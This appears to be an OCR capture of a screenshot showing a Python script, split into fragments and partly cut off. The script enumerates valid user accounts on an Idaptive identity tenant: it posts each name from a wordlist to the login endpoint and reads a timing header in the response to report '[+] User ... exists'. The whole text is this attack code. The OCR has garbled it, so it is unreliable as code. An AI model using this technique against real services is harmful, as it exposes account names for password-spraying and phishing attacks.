
URL
 = 
'https://<customer>.my.idaptive.a
RAW_DATA
 =  
'{"TenantId":"","User":"
tes
JSON_DATA
 = 
json
.
loads
(
RAW_DATA
)
with
open
(
sys
.
argv
[
1
]
,
'r'
)
as
fd
:

USERS
 = 
[
x
.
rstrip
(
)
for
x
in
fd
.
rea
for
USER
in
USERS
:

VALUE
 = 
10000
PAYLOAD
 = 
JSON_DATA
PAYLOAD
[
'User'
]
 = 
USER
RESP
 = 
requests
.
post
(
URL
,
json
=
PAYL
if
'X-CFY-TX-TM'
in
RESP
.
headers
:

VALUE
 = 
int
(
RESP
.
headers
[
'X-CFY
if
VALUE
 < 
1000
:

print
(
VALUE
)
print
(
f'[+] User 
{
USER
}
 exists.
else
:

print
(
f'[-] User 
{
USER
}
 not exi